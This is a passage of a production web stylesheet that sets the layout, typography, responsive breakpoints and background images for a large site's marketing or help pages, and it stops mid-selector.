._2ywk ._-pk ._-pm ._-pp ._-pq {
    display: inline-block;
    margin-bottom: 8px;
    width: 180px
}

._2ywk ._-pk ._-pm ._-pp ._-pw {
    color: #2f434d;
    display: inline-block;
    font-weight: bold;
    width: 240px
}

._2ywk ._-pk ._-pm ._-px {
    color: #49b95c;
    font-weight: bold
}

._2ywk ._-pk ._-pm ._-px ._-py {
    color: #f26a5f
}

._2ywk ._-pk #nokia_search ._2yzi {
    font-size: 100%
}

._2ywk ._-pk li p {
    display: block;
    width: 100%
}

._2ywk ._-pk ._-pz {
    margin-left: 2px;
    max-height: 34px !important;
    max-width: 34px !important;
    vertical-align: middle
}

._2ywk ._-pk ._-p- {
    margin-left: 2px;
    max-height: 25px !important;
    max-width: 25px !important;
    vertical-align: middle
}

._2ywk ._-pk ._-p_ {
    margin-left: 2px;
    max-height: 20px !important;
    max-width: 20px !important;
    vertical-align: middle
}

._2ywk ._-pk ._971v {
    margin-left: 4px
}

._2ywk ._-pk p:empty {
    display: none
}

._2ywk ._-pk ._-q0 {
    border-bottom: 1px dotted #999;
    color: #2f434d;
    cursor: pointer
}

._2ywk ._-pk #currency-tip {
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    font-size: 14px;
    left: 0;
    line-height: 18px;
    padding: 15px 20px;
    position: absolute;
    top: 0;
    width: 180px;
    z-index: 55557 !important
}

._2ywk ._-pk ._2z2g {
    margin-bottom: 32px !important;
    margin-top: 32px !important
}

._2ywk ._-pk a._2y_c {
    text-decoration: none !important
}

@media (min-width: 768px) {
    ._2ywk ._-pk img {
        display: inline-block !important;
        max-width: 276px;
        padding: 0;
        vertical-align: middle
    }
    ._2ywk ._-pk img._-q1 {
        max-width: 254px !important
    }
    ._2ywk ._-pk img._-q2 {
        max-width: 378px !important
    }
    ._2ywk ._-pk img._-q5 {
        max-width: 480px !important
    }
    ._2ywk ._-pk img._-q6 {
        max-width: 100% !important
    }
    ._2ywk ._-pk img._-q7 {
        display: block !important;
        margin: 0 auto
    }
    ._2ywk ._-pk img._-q8 {
        float: left;
        margin-left: 12px;
        max-height: none !important;
        max-width: 354px
    }
    ._2ywk ._-pk img._-q9 {
        float: left;
        margin-left: 12px;
        max-width: 250px !important
    }
    ._2ywk ._-pk img._-q9:first-child,
    ._2ywk ._-pk img._-q8:first-child {
        margin-left: 0
    }
    ._2ywk ._-pk img._-q8:last-of-type,
    ._2ywk ._-pk img._-q9:last-of-type {
        float: none
    }
    ._2ywk ._-pk img._-q8:last-of-type:after,
    ._2ywk ._-pk img._-q9:last-of-type:after {
        clear: both;
        content: '.';
        display: block;
        height: 0;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk img {
        max-width: 100%
    }
}

._2ywk ._8xwb+._8xwb {
    margin-top: 75px
}

._2ywk ._8xwc h1,
._2ywk ._8xwc h2,
._2ywk ._8xwc h3,
._2ywk ._8xwc h4,
._2ywk ._8xwc h5,
._2ywk ._8xwc h6 {
    margin-bottom: .8em !important
}

._2ywk ._7j6j ._67we {
    background-color: #f2f7fc;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 100px;
    padding-top: 100px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 52px;
        padding-top: 42px
    }
}

._2ywk ._7j6j ._67we a {
    color: #1cb39b
}

._2ywk ._7j6j ._67we p {
    margin-bottom: 24px
}

._2ywk ._7j6j ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

._2ywk ._7j6j ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wf {
        display: block;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2ywk ._7j6j ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        width: 407px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wg {
        width: 38%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wg {
        margin-bottom: 24px
    }
}

._2ywk ._7j6j ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yR/r/G_H1fQ5kNar.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 315px;
    vertical-align: bottom;
    width: 257px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wg ._2z38 {
        height: 252px;
        width: 205.6px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wg ._2z38 {
        height: 157.5px;
        width: 128.5px
    }
}

._2ywk ._7j6j ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 10px;
    padding-right: 52px;
    padding-top: 20px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wh {
        padding-right: 52px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wh {
        padding: 0
    }
}

._2ywk ._7j6j ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 24px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._7j6j ._67wk {
    color: #414a53;
    font-size: 19px;
    line-height: 30px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wk {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._7j6j ._1hgj {
    margin-left: auto;
    margin-right: auto;
    width: 90%
}

._2ywk ._7j6j ._2yze {
    margin-bottom: 80px;
    margin-top: 60px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2yze {
        margin-bottom: 60px;
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2yze {
        margin-bottom: 40px
    }
}

._2ywk ._7j6j ._2zld {
    padding-bottom: 60px;
    padding-top: 60px;
    text-align: center;
    vertical-align: top;
    width: 50%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2zld {
        padding-top: 40px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2zld {
        padding-bottom: 64px;
        padding-top: 0;
        width: 100%
    }
}

._2ywk ._7j6j ._2zly {
    margin-left: auto;
    margin-right: auto;
    max-width: 400px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2zly {
        margin: 0 20px;
        max-width: unset
    }
}

._2ywk ._7j6j ._2zm1 {
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2zm1 {
        background-position: bottom center;
        margin-bottom: 24px;
        max-height: 124px
    }
}

._2ywk ._7j6j ._2zl- {
    margin-bottom: 14px
}

._2ywk ._7j6j ._2zl_ {
    margin-bottom: 16px
}

._2ywk ._7j6j ._7j6m {
    color: #666;
    font-size: 15px;
    line-height: 21px
}

._2ywk ._7j6j ._7j6n {
    margin: 0 4px
}

._2ywk ._7j6o ._2zm1 {
    background-image: url(/rsrc.php/v3/yl/r/2R7bGcIK6CI.png);
    height: 197px;
    width: 225px
}

@media (max-width: 767px) {
    ._2ywk ._7j6o ._2zm1 {
        height: 167.45px;
        max-height: unset;
        width: 191.25px
    }
}

._2ywk ._7j6p ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/o8gXAU7FD0W.png);
    height: 197px;
    width: 196px
}

._2ywk ._7j6q ._2zm1 {
    background-image: url(/rsrc.php/v3/ya/r/hVanyPMG-GA.png);
    height: 224px;
    width: 194px
}

@media (max-width: 767px) {
    ._2ywk ._7j6q ._2zm1 {
        max-height: 145.6px
    }
}

._2ywk ._7j6r ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/iskPf4U0zB4.png);
    background-position: bottom center;
    height: 224px;
    width: 193px
}

._2ywk ._7j6s ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/k-AlFAtI1YG.png);
    height: 166px;
    width: 166px
}

._2ywk ._7j6t ._2zm1 {
    background-image: url(/rsrc.php/v3/yh/r/IJL2HLDed4O.png);
    background-position: center center;
    height: 166px;
    width: 206px
}

@media (max-width: 767px) {
    ._2ywk ._7j6t ._2zm1 {
        background-position: bottom center;
        height: 116.2px;
        max-height: unset;
        width: 144.2px
    }
}

._2ywk ._7j6u ._2zm1 {
    background-image: url(/rsrc.php/v3/yv/r/jkkYpLTn4DJ.png);
    height: 167px;
    width: 146px
}

._2ywk ._7j6v ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/51vfaLfyVxf.png);
    background-position: center center;
    height: 167px;
    width: 272px
}

._2ywk ._7j6l {
    background-color: #d8e8ea;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 90px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6l {
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6l {
        padding-bottom: 60px;
        padding-top: 40px
    }
}

._2ywk ._7j6l a {
    color: #1cb39b
}

._2ywk ._7j6k {
    text-align: center
}

@media (max-width: 1095px) {
    ._2ywk ._7j6k {
        padding-left: 32px;
        padding-right: 32px
    }
}

._2ywk ._7j6w {
    color: #128c7e;
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 14px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6w {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._7j6w {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._7j6w {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6w {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._7j6x {
    color: #414a53;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 24px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6x {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6x {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._7yix ._1hk9 h1 {
    color: #27b8a2;
    font-size: 39px;
    font-weight: 300;
    line-height: 46px;
    margin-bottom: 11px;
    padding-top: 36px
}

._2ywk ._7yix ._1hk9 ._1hkc {
    font-size: 22px;
    font-weight: 300;
    line-height: 25px
}

._2ywk ._7yix ._1hkd {
    margin-bottom: 54px;
    overflow: visible;
    text-align: center
}

@media (max-width: 400px) {
    ._2ywk ._7yix ._1hkd {
        height: 250px;
        margin-left: auto;
        margin-right: auto;
        width: 250px
    }
}

@media (max-width: 270px) {
    ._2ywk ._7yix ._1hkd {
        height: 200px;
        width: 200px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        width: 350px
    }
}

@media (max-width: 500px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        transform: scale(.86);
        width: 350px
    }
}

@media (max-width: 400px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        transform: scale(.71);
        transform-origin: top left
    }
}

@media (max-width: 270px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        transform: scale(.57)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        transform: scale(.86);
        width: 350px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 387px;
        left: -37px;
        position: relative;
        top: 19px;
        width: 387px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        margin-bottom: 24px
    }
}

._2ywk ._7yix ._1hkf {
    margin-bottom: 62px;
    min-height: 404px
}

@media (max-width: 319px) {
    ._2ywk ._7yix ._1hkf {
        margin-bottom: 32px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yix ._1hkg ._2yyk {
        padding-left: 16px
    }
}

@media (max-width: 1095px) {
    ._2ywk ._7yix ._1hkg,
    ._2ywk ._7yix ._1hkg ._1hk3,
    ._2ywk ._7yix ._1hkg ._1hgk {
        display: block !important
    }
}

._2ywk ._2yyz {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    list-style: none;
    text-transform: uppercase;
    white-space: nowrap
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yyz {
        height: 20px;
        text-align: justify;
        white-space: normal
    }
    ._2ywk ._2yyz:after {
        content: ' ';
        display: inline-block;
        position: relative;
        width: 100%
    }
}

._2ywk ._2zw6 {
    float: left;
    vertical-align: middle
}

._2ywk ._2zw6 a {
    margin: -20px;
    padding: 20px
}

@media (min-width: 1096px) {
    ._2ywk ._2zw6 {
        margin-right: 60px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zw6 {
        display: inline-block;
        float: none;
        position: relative;
        vertical-align: top
    }
}

@media (min-width: 1096px) {
    ._2ywk.Locale_ga_IE ._2zw6,
    ._2ywk.Locale_es_ES ._2zw6,
    ._2ywk.Locale_ro_RO ._2zw6,
    ._2ywk.Locale_sk_SK ._2zw6 {
        margin-right: 48px
    }
}

._2ywk ._2zwe {
    display: none
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zwe {
        display: inline
    }
    ._2ywk ._2zwe:before {
        content: " ";
        content: "\00A0"
    }
    ._2ywk ._2zwe:last-child {
        display: inline-block;
        height: 0;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._2yzc {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (max-width: 950px) {
    ._2ywk ._6lf7 ._2yzi {
        text-align: center
    }
}

._2ywk ._6lf7 ._6lf8 {
    margin-bottom: 47px;
    margin-left: auto;
    margin-right: auto;
    max-width: 630px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 68px;
    text-align: center
}

@media (max-width: 410px) {
    ._2ywk ._6lf7 ._6lf8 {
        margin-bottom: 30px;
        padding-top: 42px
    }
}

._2ywk ._6lf7 ._6lf9 {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase
}

._2ywk ._6lf7 ._2yz8 {
    padding-bottom: 53px
}

._2ywk ._6lf7 ._1hk4 {
    border: 0;
    margin-bottom: 54px;
    padding-bottom: 0
}

._2ywk ._6lf7 ._1hgi ._2y_6 {
    height: 165px;
    margin-bottom: 25px;
    width: 165px
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._1hgi ._2y_6 {
        height: 118px;
        margin-bottom: 15px;
        width: 118px
    }
}

._2ywk ._6lf7 ._1hgi ._2yzk,
._2ywk ._6lf7 ._1hgi ._95r- {
    font-size: 17px
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._1hgi ._2yzk,
    ._2ywk ._6lf7 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em;
        line-height: 32px;
        margin-bottom: 10px
    }
}

._2ywk ._6lf7 ._1hk5 {
    margin-right: -34px
}

._2ywk ._6lf7 ._1hk5:last-of-type {
    margin-bottom: 0
}

._2ywk ._6lf7 ._1hk5 ._1hk3 {
    padding-right: 34px;
    width: 394px
}

._2ywk ._6lf7 ._1hk5 ._2yyk {
    width: 370px
}

._2ywk ._6lf7 ._1hk5 ._2y_4,
._2ywk ._6lf7 ._1hk5 ._95r_ {
    font-style: italic;
    -webkit-hyphens: auto;
    hyphens: auto;
    opacity: .9;
    text-indent: -0.5em;
    word-break: normal
}

._2ywk ._6lf7 ._1hk5 ._2y_4._6ptx,
._2ywk ._6lf7 ._1hk5 ._6ptx._95r_ {
    -webkit-hyphens: none;
    hyphens: none
}

._2ywk ._6lf7 ._1hk5 ._2y_4 a,
._2ywk ._6lf7 ._1hk5 ._95r_ a,
._2ywk ._6lf7 ._1hk5 ._2yzk a,
._2ywk ._6lf7 ._1hk5 ._95r- a {
    color: inherit;
    text-decoration: none
}

._2ywk ._6lf7 ._1hk5 ._2y_4 p,
._2ywk ._6lf7 ._1hk5 ._95r_ p,
._2ywk ._6lf7 ._1hk5 ._2yzk p,
._2ywk ._6lf7 ._1hk5 ._95r- p {
    text-align: left
}

@media (max-width: 950px) {
    ._2ywk ._6lf7 ._1hk5 ._2y_4 p,
    ._2ywk ._6lf7 ._1hk5 ._95r_ p,
    ._2ywk ._6lf7 ._1hk5 ._2yzk p,
    ._2ywk ._6lf7 ._1hk5 ._95r- p {
        text-align: center
    }
}

@media (max-width: 950px) {
    ._2ywk ._6lf7,
    ._2ywk ._6lf7 ._1hk3,
    ._2ywk ._6lf7 ._1hgk {
        display: block !important
    }
    ._2ywk ._6lf7 ._1hk4 {
        margin-bottom: 0
    }
    ._2ywk ._6lf7 ._1hk5 {
        margin-right: 0
    }
    ._2ywk ._6lf7 ._1hk5 ._1hk3 {
        margin-bottom: 54px;
        padding-right: 0;
        width: 100%
    }
    ._2ywk ._6lf7 ._1hgi {
        text-align: center
    }
    ._2ywk ._6lf7 ._1hgi ._2y_6 {
        margin-left: auto;
        margin-right: auto
    }
}

._2ywk ._2yy_ {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 17px;
    padding-top: 15px
}

._2ywk ._7ya3 ._2yzc {
    padding-left: 32px;
    padding-right: 32px
}

._2ywk ._7ya3 ._2yz5 {
    padding-top: 0
}

@media (min-width: 768px) {
    ._2ywk ._7ya3 ._2yz5 {
        width: 788px
    }
}

._2ywk ._7ya3 ._2yzh {
    color: #232323;
    font-size: 39px;
    font-weight: 600;
    line-height: 48px;
    padding-bottom: 32px;
    padding-top: 63px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._2yzh {
        font-size: 29px;
        line-height: 40px
    }
}

._2ywk ._7ya3 ._8158 {
    color: #8d9298;
    font-size: 17px;
    font-weight: normal;
    line-height: 26px;
    padding-top: 15px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._8158 {
        font-size: 15px;
        line-height: 24px
    }
}

._2ywk ._7ya3 ._7z_o {
    color: #8d9298;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    padding-bottom: 7px;
    text-transform: uppercase
}

._2ywk ._7ya3 ._7z_p {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    white-space: nowrap
}

._2ywk ._7ya3 ._7z_t {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 13px;
    padding-bottom: 54px
}

._2ywk ._7ya3 ._7z_u {
    color: #232323;
    flex-basis: 33%;
    font-size: 22px;
    font-weight: 500;
    line-height: 34px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._7z_u {
        flex-basis: 50%
    }
}

._2ywk ._7ya3 ._7z_u:after {
    background-color: #232323;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    vertical-align: middle;
    width: 8px
}

._2ywk ._7ya3 blockquote {
    border-left: 3px solid #00c2a4;
    color: #232323;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 25px;
    font-weight: 300;
    line-height: 34px;
    margin-bottom: 45px;
    margin-left: 35px;
    margin-top: 13px;
    padding-left: 30px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 blockquote {
        font-size: 21px;
        line-height: 32px;
        margin-bottom: 32px;
        margin-left: 0;
        margin-right: 0;
        margin-top: 0;
        padding-left: 22px
    }
}

._2ywk ._8159 ._2yzh {
    padding-top: 90px
}

@media (max-width: 767px) {
    ._2ywk ._8159 ._2yzh {
        padding-bottom: 0;
        padding-top: 45px
    }
}

._2ywk ._8159 ._8158 {
    padding-top: 15px
}

@media (min-width: 768px) {
    ._2ywk ._8159 ._8158 {
        margin-right: 120px
    }
}

._2ywk ._815a ._2yzh {
    padding-bottom: 16px
}

._2ywk ._815b ._2yzh {
    padding-bottom: 16px
}

._2ywk ._815b ._-pk img {
    padding-bottom: 20px;
    padding-top: 20px
}

@media (max-width: 767px) {
    ._2ywk ._815b ._-pk img {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

._2ywk ._7-c4 {
    padding-bottom: 120px
}

._2ywk ._7yiy {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._7yiy {
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: space-around
    }
}

._2ywk ._815d ._7z_o {
    padding-bottom: 24px;
    padding-top: 14px
}

._2ywk ._7-c5 {
    align-items: baseline;
    border-top: 1px solid #e7e7e7;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 26px;
    padding-top: 44px
}

._2ywk ._7-c5 ._7-c6 {
    color: #232323;
    font-size: 25px;
    font-weight: 600;
    line-height: 34px
}

._2ywk ._7-c7 {
    color: #1cb39b;
    font-size: 17px;
    font-weight: 600;
    line-height: 24px
}

._2ywk ._7-c7:after {
    background-color: #1cb39b;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    vertical-align: middle;
    width: 8px
}

@media (max-width: 767px) {
    ._2ywk ._7-o1 {
        display: none
    }
}

._2ywk ._7-o2 {
    padding-bottom: 40px
}

@media (min-width: 768px) {
    ._2ywk ._7-o2 {
        display: none
    }
}

._2ywk ._7yj4 {
    flex-basis: 47%;
    padding-bottom: 35px
}

@media (max-width: 767px) {
    ._2ywk ._7yj4 {
        padding-bottom: 30px
    }
}

._2ywk ._7yj4 ._7yj5 {
    background-color: #f8f9fa;
    height: auto;
    overflow: hidden;
    width: 375px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yj4 ._7yj5 {
        width: 300px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yj4 ._7yj5 {
        width: initial
    }
}

._2ywk ._7yj4 ._7yj6 {
    height: auto;
    width: 100%
}

._2ywk ._7yj4 ._7yj7 {
    padding-top: 12px
}

._2ywk ._7yj4 ._7yj7 ._7yj8 {
    color: #232323;
    font-size: 21px;
    font-weight: normal;
    line-height: 30px
}

._2ywk ._7yj4 ._7yj7 ._86cr {
    color: #8d9298;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px
}

._2ywk ._7yj4:hover ._7yj6 {
    -webkit-filter: brightness(50%)
}

@media print {
    ._2ywk ._2zpl,
    ._2ywk ._2y-f {
        display: none
    }
    ._2ywk ._2zry ._2yzc ._2yz5 h1,
    ._2ywk ._2zry ._2yzc ._2yz5 h2,
    ._2ywk ._2zry ._2yzc ._2yz5 h3,
    ._2ywk ._2zry ._2yzc ._2yz5 h4,
    ._2ywk ._2zry ._2yzc ._2yz5 p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul,
    ._2ywk ._2zry ._2yzc ._2yz5 b,
    ._2ywk ._2zry ._2yzc ._2yz5 td {
        font-size: .8em;
        margin-bottom: 1em;
        margin-top: .5em
    }
    ._2ywk ._2zry ._2yzc ._2yz5 h1._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h1 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h2._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h2 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h3._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h3 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h4._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h4 p,
    ._2ywk ._2zry ._2yzc ._2yz5 p._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 p p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 ul p,
    ._2ywk ._2zry ._2yzc ._2yz5 b._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 b p,
    ._2ywk ._2zry ._2yzc ._2yz5 td._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 td p {
        font-size: 1.5em
    }
    ._2ywk ._2zry ._2yzc ._2yz5 p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul,
    ._2ywk ._2zry ._2yzc ._2yz5 table,
    ._2ywk ._2zry ._2yzc ._2yz5 b,
    ._2ywk ._2zry ._2yzc ._2yz5 td,
    ._2ywk ._2zry ._2yzc ._2yz5 li {
        margin-bottom: 0
    }
}

._2ywk ._8eaj ._8eak {
    color: #232323;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 29px
}

._2ywk ._8eaj ._8eal {
    color: #5b5f62;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 34px
}

._2ywk ._2yyj:after,
._2ywk ._2ywp:after,
._2ywk ._7ykn:after,
._2ywk ._2yyk:after,
._2ywk ._2yyn:after,
._2ywk ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2ywk ._2yyo:after,
._2ywk ._2yyw:after,
._2ywk ._2yyx:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2ywk ._2yyz:after,
._2ywk ._2yy_:after,
._2yz0 ._2yyj:after,
._2yz0 ._2ywp:after,
._2yz0 ._7ykn:after,
._2yz0 ._2yyk:after,
._2yz0 ._2yyn:after,
._2yz0 ._67wc ._67wd:after,
._2yz0 ._6lyh ._6lyi:after,
._2yz0 ._2yyo:after,
._2yz0 ._2yyw:after,
._2yz0 ._2yyx:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2yz0 ._2yyz:after,
._2yz0 ._2yy_:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk ._2yz2,
._2ywk ._2yz3,
._2ywk ._2yz4,
._2yz0 ._2yz2,
._2yz0 ._2yz3,
._2yz0 ._2yz4,
._2ywk ._2yz1,
._2ywk ._7j6j ._67wd,
._2ywk ._7j6k,
._2yz0 ._2yz1,
._2yz0 ._7j6j ._67wd,
._2yz0 ._7j6k,
._2ywk ._67wc ._67wd,
._2yz0 ._67wc ._67wd,
._2ywk ._6lyh ._6lyi,
._2yz0 ._6lyh ._6lyi,
._2ywk ._2x10,
._2ywk ._2yz5,
._2ywk ._2yz6,
._2yz0 ._2x10,
._2yz0 ._2yz5,
._2yz0 ._2yz6,
._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner,
._2ywk ._2yz7,
._2ywk ._2yz8,
._2ywk ._2yz9 ._2yz6,
._2yz0 ._2yz7,
._2yz0 ._2yz8,
._2yz0 ._2yz9 ._2yz6,
._2ywk ._7yko ._7ykp ._2zs9,
._2ywk ._2yzc,
._2yz0 ._7yko ._7ykp ._2zs9,
._2yz0 ._2yzc,
._2ywk ._67wc ._67we,
._2ywk ._6lyh ._6lyj,
._2ywk ._2yzd,
._2ywk ._2yze,
._2ywk ._2yzf,
._2ywk ._7j6j ._67we,
._2ywk ._7j6l,
._2yz0 ._67wc ._67we,
._2yz0 ._6lyh ._6lyj,
._2yz0 ._2yzd,
._2yz0 ._2yze,
._2yz0 ._2yzf,
._2yz0 ._7j6j ._67we,
._2yz0 ._7j6l {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    position: relative
}

._2ywk ._2yz2:after,
._2ywk ._2yz3:after,
._2ywk ._2yz4:after,
._2yz0 ._2yz2:after,
._2yz0 ._2yz3:after,
._2yz0 ._2yz4:after,
._2ywk ._2yz1:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2yz0 ._2yz1:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2ywk ._67wc ._67wd:after,
._2yz0 ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2yz0 ._6lyh ._6lyi:after,
._2ywk ._2x10:after,
._2ywk ._2yz5:after,
._2ywk ._2yz6:after,
._2yz0 ._2x10:after,
._2yz0 ._2yz5:after,
._2yz0 ._2yz6:after,
._2yzz ._700t .fbPageBannerInner:after,
._6klk ._700t .fbPageBannerInner:after,
._2ywk ._2yz7:after,
._2ywk ._2yz8:after,
._2ywk ._2yz9 ._2yz6:after,
._2yz0 ._2yz7:after,
